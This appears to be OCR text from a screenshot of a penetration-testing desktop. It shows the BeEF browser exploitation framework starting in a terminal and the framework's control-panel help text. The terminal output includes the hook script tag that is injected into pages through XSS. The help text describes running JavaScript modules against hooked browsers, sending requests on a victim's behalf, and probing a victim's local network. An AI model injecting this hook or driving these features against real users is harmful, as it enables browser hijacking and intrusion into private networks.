 Applications Places Terminal Sun Sep 11, 8:22 AM 1 en
BeEF Control Panel - Mozilla Firefox
about:sessionrestore BeEF Control Panel
Flare@SecTheater: ~
Search
File Edit View Search Terminal Help
Mos
[*] This script must be run as root
Flare@SecTheater:~$ sudo beef-xss
[sudo] password for Flare:
[*] Please wait as BeEF services are started.
[*] You might need to refresh your browser once it opens.
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
1473574876604 addons.productaddons ERROR Request failed certificate check
s: [Exception... "SSL is required and URI scheme is not https." nsresult: "0x80
00ffff (NS_ERROR_UNEXPECTED)" location: "JS frame :: resource://gre/modules/Cer
tUtils.jsm :: checkCert :: line 145" data: no]
BeEF 0.4.6.1-alpha | Submit Bug | Logout
O
O
To interact with a hooked browser simply left-click it, a new tab will appear. Each hooked browser tab
has a number of sub-tabs, described below:
Main: Display information about the hooked browser after you've run some command modules.
Logs: Displays recent log entries related to this particular hooked browser.
Commands: This tab is where modules can be executed against the hooked browser. This is
where most of the BeEF functionality resides. Most command modules consist of Javascript code
that is executed against the selected Hooked Browser. Command modules are able to perform any
actions that can be achieved through Javascript: for example they may gather information about the
Hooked Browser, manipulate the DOM or perform other activities such as exploiting vulnerabilities
within the local network of the Hooked Browser.
Each command module has a traffic light icon, which is used to indicate the following:
The command module works against the target and should be invisible to the user
The command module works against the target, but may be visible to the user
The command module is yet to be verified against this target
The command module does not work against this target
XssRays: The XssRays tab allows the user to check if links, forms and URI path of the page
(where the browser is hooked) is vulnerable to XSS.
Rider: The Rider tab allows you to submit arbitrary HTTP requests on behalf of the hooked browser.
Each request sent by the Rider is recorded in the History panel. Click a history item to view the
HTTP headers and HTML source of the HTTP response.
Network: The Network tab allows you to interact with hosts on the local network(s) of the hooked
browser.
You can also right-click a hooked browser to open a context-menu with additional functionality:
Tunneling Proxy: The Proxy allows you to use a hooked browser as a proxy. Simply right-click a
browser from the Hooked Browsers tree to the left and select "Use as Proxy". Each request sent
through the Proxy is recorded in the History panel in the Rider tab. Click a history item to view the
HTTP headers and HTML source of the HTTP response.
XssRays: XssRays allows the user to check if links, forms and URI path of the page (where the
browser is hooked) is vulnerable to XSS. To customize default settings of an XssRays scan, please
use the XssRays tab.
Learn More
To learn more about how BeEF works please review the wiki:
Basic Requester
SET
PS